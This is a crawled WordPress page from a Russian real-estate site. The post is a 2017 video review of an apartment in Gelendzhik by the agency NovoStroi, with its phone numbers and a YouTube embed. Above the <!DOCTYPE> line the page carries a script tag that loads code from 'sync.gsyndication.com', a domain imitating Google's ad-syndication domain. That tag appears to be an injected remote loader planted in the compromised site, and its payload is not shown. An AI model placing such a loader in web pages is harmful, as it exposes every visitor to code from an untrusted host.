

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/video/obzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html
body_size: 10182
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Обзор квартиры || Улица Прасковеевская || Геленджик 2017 || НовоСтрой Недвижимость &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Обзор квартиры || Улица Прасковеевская || Геленджик 2017 || НовоСтрой Недвижимость&raquo;" href="https://mosobldom.ru/video/obzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fvideo%2Fobzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fvideo%2Fobzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/3394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/video/obzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=3394' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3394 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-3394" class="gridmode-post-singular gridmode-box post-3394 post type-post status-publish format-standard hentry category-video wpcat-2-id">
<div class="gridmode-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/video/obzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" rel="bookmark">Обзор квартиры || Улица Прасковеевская || Геленджик 2017 || НовоСтрой Недвижимость</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;25.08.2017</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/video" rel="category tag">Видео</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%7C%7C%20%D0%A3%D0%BB%D0%B8%D1%86%D0%B0%20%D0%9F%D1%80%D0%B0%D1%81%D0%BA%D0%BE%D0%B2%D0%B5%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%7C%7C%20%D0%93%D0%B5%D0%BB%D0%B5%D0%BD%D0%B4%D0%B6%D0%B8%D0%BA%202017%20%7C%7C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%A1%D1%82%D1%80%D0%BE%D0%B9%20%D0%9D%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fvideo%2Fobzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fvideo%2Fobzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B%20%7C%7C%20%D0%A3%D0%BB%D0%B8%D1%86%D0%B0%20%D0%9F%D1%80%D0%B0%D1%81%D0%BA%D0%BE%D0%B2%D0%B5%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%7C%7C%20%D0%93%D0%B5%D0%BB%D0%B5%D0%BD%D0%B4%D0%B6%D0%B8%D0%BA%202017%20%7C%7C%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%A1%D1%82%D1%80%D0%BE%D0%B9%20%D0%9D%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fvideo%2Fobzor-kvartiry-ylica-praskoveevskaia-gelendjik-2017-novostroi-nedvijimost.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>Агентство недвижимости НОВОСТРОЙ &#8212; только реальные и актуальные видео обзоры квартир, самая полная и актуальная база недвижимости в Геленджике!<br />Покупка и продажа недвижимости, консультации по вопросам приобретения недвижимости в ипотеку, юридическое сопровождение <span id="more-3394"></span>сделок<br />►8-918-052-44-14<br />►8-938-501-64-42<br />Посетите Наш сайт https://gelnovostroi.ru<br />Наш Магазин в Авито &#8212; https://www.avito.ru/gelnovostroi?gdl&#8230;<br />Группа в Одноклассниках &#8212; https://ok.ru/group/53452259852373</p>
<p><iframe width="654" height="280" src="https://www.youtube.com/embed/2sF433vifEs" frameborder="0" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost/hotel-group-novum-otkryil-novyiy-otel-v-germanii.html" rel="prev">Hotel Group Novum открыл новый отель в Германии &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda/sberbank-snizil-stavku-po-programme-r.html" rel="next">&larr; Сбербанк снизил ставку по программе рефинансирования ипотеки</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
